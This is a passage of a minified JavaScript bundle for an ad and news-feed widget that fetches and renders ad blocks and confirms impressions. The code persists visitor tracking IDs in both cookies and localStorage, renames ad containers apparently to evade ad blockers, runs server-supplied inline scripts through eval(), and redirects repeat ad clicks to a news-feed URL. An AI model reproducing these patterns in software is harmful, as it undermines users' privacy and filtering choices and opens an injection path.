strict";e.__esModule=!0,e.default=function(){return{settings:{hoverStylesRegex:/\.[a-zA-Z_-][^<\/>\}\{]*:hover[^<\/>\}\{]*\{([^\}]*)*\}/g,defaultRefreshTimeout:3e4,defaultIntervalForParseBlocksAfterSearch:1e3,defaultIntervalForParseBlocksBeforeSearch:50,defaultTimeoutForObserver:200,visiblePercentForConfirm:.7},commonQuery:{surfer_uuid:"",referrer:"",pre_referrer:"",time_zone:"",page_load_uuid:"",page_depth:""},blocks:{},confirmedShow:[],foundBlocks:[],newsUrl:"https://newsforfeed.com/product?stream_uuid=3c370b44-7123-4083-9da8-4526f87e3009&utm_source=dc&id=19391"}}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};e.__esModule=!0;var o=r(28),i=function(){function t(){}return t.prototype.fillState=function(){this.setSurferUuid(),this.setPageDepth(),this.setPageLoadUuid(this.getPageLoadUuid()),this.setReferrer(location.href),this.setPreReferrer(document.referrer),this.setTimeZone(o._getTimeZone())},t.prototype.fillBlockState=function(t,e,r){var i=o._getDataset(e),c=Object.keys(i).filter((function(t){return"laBlock"!==t})).reduce((function(t,e){return t[e]=i[e],t}),{});this.state.blocks[r]={query:n(n({},c),{block_uuid:t,refresh_depth:"",safari_multiple_request:Math.round(.5+1e3*Math.random())}),params:{refresh_timeout:null},data:{}}},t.prototype.setBlock=function(t,e){this.state.blocks[t].data=e},t.prototype.setSurferUuid=function(){var t=o._getCookie("surfer_uuid")||o._getLocalStorage("surfer_uuid")||o._generateUuid();this.state.commonQuery.surfer_uuid=t,o._setCookieAndLocalStorage("surfer_uuid",t)},t.prototype.setPageDepth=function(){var t,e=window.location.href,r=o._getCookie("la_page_depth")||o._getLocalStorage("la_page_depth"),n=1;if(r)try{var i=JSON.parse(r);n=i.depth+1,t=i.last,o._setCookieAndLocalStorage("la_page_depth",JSON.stringify({last:t,depth:n}))}catch(e){n=1,t=void 0}e!==t&&o._setCookieAndLocalStorage("la_page_depth",JSON.stringify({last:e,depth:n})),this.state.commonQuery.page_depth=n},t.prototype.setPageLoadUuid=function(t){var e=o._getCookie("page_load_uuid")||o._getLocalStorage("page_load_uuid")||t;this.state.commonQuery.page_load_uuid=e,o._setCookieAndLocalStorage("page_load_uuid",e),window.addEventListener("beforeunload",(function(t){o._deleteCookieAndLocalStorage("page_load_uuid")}))},t.prototype.updateRefreshDepth=function(t){var e=this.state.blocks[t].query.refresh_depth;this.state.blocks[t].query.refresh_depth=e?e+1:1},t.prototype.setReferrer=function(t){this.state.commonQuery.referrer=t},t.prototype.setPreReferrer=function(t){this.state.commonQuery.pre_referrer=t},t.prototype.setTimeZone=function(t){this.state.commonQuery.time_zone=t},t.prototype.setFoundBlocks=function(t){this.state.foundBlocks.push(t)},t.prototype.setBlockRefreshTimeout=function(t,e){this.state.blocks[t].params.refresh_timeout=e},t.prototype.setConfirmedBlockShow=function(t){this.state.confirmedShow[t]=[]},t.prototype.setConfirmedMedias=function(t,e){this.state.confirmedShow[t].push(e)},t.prototype.getPageLoadUuid=function(){var t=window.pageLoadUuid;return"string"==typeof t&&t.length>0?t:o._generateUuid()},t}();e.default=i},function(t,e,r){"use strict";function n(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0}function o(t,e,r){void 0===r&&(r={});var n,o,i=r.expires;if("number"==typeof i&&i){var c=new Date;c.setTime(c.getTime()+1e3*i),i=r.expires=c}i&&i.toUTCString&&(r.expires=i.toUTCString()),r.path||(r.path="/"),r.domain||(r.domain=(n=window.location.hostname,o=/(\W)(com.ua|co.ua)(\W|$)/.test(n)?-3:-2,n.split(".").slice(o).join(".")));var u=t+"="+(e=encodeURIComponent(e));for(var a in r){u+="; "+a;var s=r[a];!0!==s&&(u+="="+s)}document.cookie=u+(function(t){switch(t){case"http:":return!1;case"https:":return!0;default:return!1}}(window.location.protocol)?";SameSite=None; Secure":""),localStorage.setItem(t,e)}e.__esModule=!0,e._getCookie=n,e._getLocalStorage=function(t){return localStorage.getItem(t)||void 0},e._setCookieAndLocalStorage=o,e._deleteCookieAndLocalStorage=function(t){return[o(t,n(t),{expires:-1}),localStorage.removeItem("page_load_uuid")]}},function(t,e,r){"use strict";e.__esModule=!0,e._getTimeZone=function(){return Math.ceil(-(new Date).getTimezoneOffset()/60)}},function(t,e,r){"use strict";e.__esModule=!0,e._isMobile=navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i)},function(t,e,r){"use strict";function n(t){for(var e=0,r=0;t;)e+=parseInt(t.offsetTop),r+=parseInt(t.offsetLeft),t=t.offsetParent;return{top:e,left:r}}function o(t){var e=t.getBoundingClientRect(),r=document.body,n=document.documentElement,o=window.pageYOffset||n.scrollTop||r.scrollTop,i=window.pageXOffset||n.scrollLeft||r.scrollLeft,c=n.clientTop||r.clientTop||0,u=n.clientLeft||r.clientLeft||0,a=e.top+o-c,s=e.left+i-u;return{top:Math.round(a),left:Math.round(s)}}e.__esModule=!0,e._getOffsetSum=n,e._getOffsetRect=o,e._getOffset=function(t){return t.getBoundingClientRect?o(t):n(t)}},function(t,e,r){"use strict";e.__esModule=!0,e._request=function(t){return new Promise((function(e,r){var n=t.type,o=t.url,i=t.data,c=XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");c.open(n,o,!0),c.setRequestHeader("Content-type","application/x-www-form-urlencoded"),c.onreadystatechange=function(){4===c.readyState&&(c.status>=200&&c.status<300?e(c):r(c))},c.send(i)}))}},function(t,e,r){"use strict";e.__esModule=!0,e._generateUuid=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(t){return function(t){var e=window.crypto||window.msCrypto;return void 0===e||void 0===e.getRandomValues||void 0===e.getRandomValues(new Uint8Array(1))?t^Math.round(256*Math.random())&15>>t/4:t^e.getRandomValues(new Uint8Array(1))[0]&15>>t/4}(t).toString(16)}))}},function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.__esModule=!0,e._serializeQuery=function t(e,r){var o=Object.keys(e).map((function(o){var i=e[o];if(i){switch(e.constructor){case Array:o=r+"[]";break;case Object:o=r?r+"["+o+"]":o}return"object"===n(i)?t(i,o):o+"="+encodeURIComponent(i)}}));return[].concat.apply([],o.filter((function(t){return t}))).join("&")}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(72);e._getCurrentScript=function(){var t;try{t=void 0===document.currentScript?document._currentScript():document.currentScript}catch(t){}if(t||(t=document.querySelector("[data-la-script]")),!t){var e=n._toArray(document.querySelectorAll("script[src]"));t||(t=e[0])}return t}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(73);e._getDataset=function(t){for(var e={},r=/^data\-(.+)/,o=0;o<t.attributes.length;o++){var i=t.attributes[o],c=i.name.match(r);c&&(e[n._toCamelCase(c[1])]=i.value)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};e.__esModule=!0;var o=r(28),i=function(){function t(){}return t.prototype.getBlock=function(t){var e=this;return this.$request({type:"GET",url:"/api/render?"+o._serializeQuery(n(n({},this.state.commonQuery),this.state.blocks[t].query))}).then((function(r){e.mutations.setBlock(t,r.response)}))},t.prototype.getOneAdForBlock=function(t,e){var r=this.state.blocks[t].query,n=r.block_uuid,i=r.refresh_depth,c=this.state.commonQuery,u=c.surfer_uuid,a=c.page_load_uuid,s=c.page_depth;return this.$request({type:"GET",url:"/api/feed/ad?"+o._serializeQuery({block_uuid:n,surfer_uuid:u,page_load_uuid:a,ads_quantity:1,page_depth:s,refresh_depth:i,block_order_number:1,block_show_uuid:e})})},t.prototype.confirmBlockShow=function(t,e,r){var n=this;return this.state.confirmedShow[r]||this.mutations.setConfirmedBlockShow(r),e.map((function(t){n.mutations.setConfirmedMedias(r,t)})),this.$request({type:"POST",url:"/api/confirm?"+o._serializeQuery({block_show_uuid:t,confirmed:e}),data:{confirmedAction:!0}}).catch((function(){var t=n.state.confirmedShow[r].filter((function(t){return!e.includes(t)}));n.mutations.setConfirmedMedias(r,t)}))},t}();e.default=i},function(module,exports,__webpack_require__){"use strict";var __awaiter=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))((function(o,i){function c(t){try{a(n.next(t))}catch(t){i(t)}}function u(t){try{a(n.throw(t))}catch(t){i(t)}}function a(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(c,u)}a((n=n.apply(t,e||[])).next())}))},__generator=this&&this.__generator||function(t,e){var r,n,o,i,c={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;c;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return c.label++,{value:i[1],done:!1};case 5:c.label++,n=i[1],i=[0];continue;case 7:i=c.ops.pop(),c.trys.pop();continue;default:if(!(o=(o=c.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){c=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){c.label=i[1];break}if(6===i[0]&&c.label<o[1]){c.label=o[1],o=i;break}if(o&&c.label<o[2]){c.label=o[2],c.ops.push(i);break}o[2]&&c.ops.pop(),c.trys.pop();continue}i=e.call(t,c)}catch(t){i=[6,t],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}};exports.__esModule=!0;var utils_1=__webpack_require__(28),methods=function(){function methods(){this.customDataAttr=Math.random().toString(36).substring(2,15)}return methods.prototype.createNewAnchorElement=function(t){var e=document.createElement("div");return e.dataset[this.customDataAttr]=t,e},methods.prototype.replaceBlockedBlock=function(t){var e=t.parentElement,r=this.createNewAnchorElement(t.dataset.laBlock);return e.replaceChild(r,t),r},methods.prototype.sortInitialBlocks=function(){var t=this;return utils_1._toArray(document.querySelectorAll("[data-la-block]")).map(this.replaceBlockedBlock.bind(this)).filter((function(e){return!t.isHidden(e)})).map((function(t){return{el:t,offsets:utils_1._getOffset(t)}})).sort((function(t,e){var r=t.offsets.top<e.offsets.top,n=t.offsets.top===e.offsets.top,o=t.offsets.left<e.offsets.left;return r||n&&o?-1:!r||n&&!o?1:0})).map((function(t,e){return{pos:e+1,el:t.el}}))},methods.prototype.getMediasIds=function(t){return t.map((function(t){return t.getAttribute("data-id")||""}))},methods.prototype.initRefreshTimeout=function(t,e,r,n){var o=this,i=t.firstChild,c=this.getEncryptedAttribute(i,/data-la-refresh-timeout-[0-9a-fA-F]/,/data-la-refresh-timeout-[0-9a-fA-F]{5}-/)||""||this.state.settings.defaultRefreshTimeout;if(!(n<c))return this.renderBlock(t,e,r);var u=setTimeout((function(){return document.hasFocus()?o.renderBlock(t,e,r):o.confirmationTimer(t,e,r)}),c);this.mutations.setBlockRefreshTimeout(r,u)},methods.prototype.confirmationTimer=function(t,e,r){var n=this,o=Date.now(),i=0,c=setInterval((function(){document.hasFocus()?(n.initRefreshTimeout(t,e,r,i),clearInterval(c)):i=Date.now()-o}),1e3)},methods.prototype.getEncryptedAttribute=function(t,e,r){var n=t.attributes;for(var o in n)if(e.test(n[o].nodeName))return n[o].nodeName.replace(r,"")},methods.prototype.getShowBlockId=function(t){return this.getEncryptedAttribute(t,/data-la-show-block-id-[0-9a-fA-F]{8}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{12}/,/data-la-show-block-id-/)},methods.prototype.initConfirmBlock=function(t,e,r){var n=this,o=t.firstChild,i=this.getShowBlockId(o)||"",c=utils_1._toArray(t.querySelectorAll("a[data-id]")),u=new IntersectionObserver((function(o){var c=o.filter((function(t){return t.intersectionRatio>.25})).map((function(t){return t.target})),u=n.getMediasIds(c).filter((function(t){return!n.state.confirmedShow[r]||!n.state.confirmedShow[r].includes(t)}));u.length&&n.actions.confirmBlockShow(i,u,r).then((function(){n.confirmationTimer(t,e,r)}))}),{root:null,rootMargin:"0px",threshold:this.state.settings.visiblePercentForConfirm});c.map((function(t){return setTimeout((function(){return u.observe(t)}),n.state.settings.defaultTimeoutForObserver)}))},methods.prototype.initBlockScript=function(el){utils_1._toArray(el.querySelectorAll("script")).map((function(scriptElement){if(scriptElement.getAttribute("src")){for(var parent_1=scriptElement.parentElement,clone=document.createElement("script"),attrs=scriptElement.attributes,i=attrs.length-1;i>=0;i--)clone[attrs[i].name]=attrs[i].value;parent_1.insertBefore(clone,scriptElement),parent_1.removeChild(scriptElement)}else eval(scriptElement.innerText)}))},methods.prototype.initAdClick=function(t,e){var r=this,n=t.querySelector("*[id]");if(n){var o=n.id;t.querySelectorAll("a."+o+"la-media").forEach((function(n){n.addEventListener("click",(function(){var i=r.setAdClickStorage(n),c=r.getShowBlockId(t.firstChild)||"";r.actions.getOneAdForBlock(e,c).then((function(t){r.placingNewAd(n,o,JSON.parse(t.response))})),i.count>2&&(n.href=r.state.newsUrl)}))}))}},methods.prototype.mountBlock=function(t,e,r){var n=this.state.blocks[r].data,o=this.state.settings.hoverStylesRegex;t.innerHTML=utils_1._isMobile?n.replace(o,""):n,this.initBlockScript(t),this.initAdClick(t,r),this.initConfirmBlock(t,e,r)},methods.prototype.initFillBlockState=function(t,e,r){Object.keys(this.state.blocks).includes(r)||this.mutations.fillBlockState(t,e,r),this.mutations.updateRefreshDepth(r)},methods.prototype.renderBlock=function(t,e,r){return void 0===r&&(r=""),__awaiter(this,void 0,void 0,(function(){return __generator(this,(function(n){switch(n.label){case 0:return r=r||utils_1._generateUuid(),this.initFillBlockState(e,t,r),[4,this.actions.getBlock(r)];case 1:return n.sent(),this.mountBlock(t,e,r),[2]}}))}))},methods.prototype.initRenderBlock=function(){var t=this;this.sortInitialBlocks().map((function(e){var r=e.el,n=utils_1._getDataset(r)[t.customDataAttr];t.state.foundBlocks.includes(r)||(t.mutations.setFoundBlocks(r),t.renderBlock(r,n))}))},methods.prototype.parseBlocks=function(){var t=this,e=this.state.settings,r=e.defaultIntervalForParseBlocksBeforeSearch;e.defaultIntervalForParseBlocksAfterSearch,setInterval((function(){t.initRenderBlock()}),r)},methods.prototype.isHidden=function(t){var e=window.getComputedStyle(t).position;if("none"===window.getComputedStyle(t).display)return!0;if("fixed"===e){var r=t.parentElement;return null!==r&&!["BODY","HTML"].includes(r.tagName)&&null===r.offsetParent}return null===t.offsetParent},methods.prototype.placingNewAd=function(t,e,r){var n=r.feed[0],o=n.ad_show_uuid,i=n.click_url,c=n.full_text,u=n.media_url,a=n.short_description,s=n.title,f=t.querySelector("."+e+"la-media__title"),l=t.querySelector("."+e+"la-media__img"),p=t.querySelector("."+e+"la-media__fullDesc"),d=t.querySelector("."+e+"la-media__shortDesc"),h=t.querySelector("."+e+"la-media__desc");t.dataset.id=o,t.setAttribute("href",i),f.innerText=s,l&&(l.hasAttribute("src")?l.setAttribute("src",u):l.setAttribute("style","background-image:url("+u+") !important")),p&&(p.innerText=c),d&&(d.innerText=a),h&&!h.children.length&&(h.innerText=a)},methods.prototype.setAdClickStorage=function(t){var e=(new Date).getTime(),r=e+216e5,n={count:1,expire:r,mediaId:""};if((t.href.split("?")[1]||"").split("&").map((function(t){var e=t.split("=");"media"!==e[0]||e.length<2||(n.mediaId="la_"+e[1])})),!n.mediaId)return n;var o=localStorage.getItem(n.mediaId);try{var i=JSON.parse(o||"");n.expire=parseInt(i.expire)||r,n.count=parseInt(i.count)||1,n.count++}catch(t){}return n.expire<e?localStorage.removeItem(n.mediaId):localStorage.setItem(n.mediaId,JSON.stringify(n)),n},methods}();exports.default=methods},function(t,e,r){"use strict";e.__esModule=!0;var n=r(161);e.$request=n.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(28),o=n._getCurrentScript(),i=document.createElement("a");i.href=o.src;var c=i.protocol+"//"+i.host;e.default=function(t){var e=document.querySelector("[data-la-confirm-url]"),r=t.url;if(t.data&&t.data.confirmedAction&&e){var o=n._getDataset(e).laConfirmUrl.replace("“","");r=r.replace("/api/confirm",o)}else r=r.replace("/api","/v1");return t.url=c+r,n._request(t)}}]);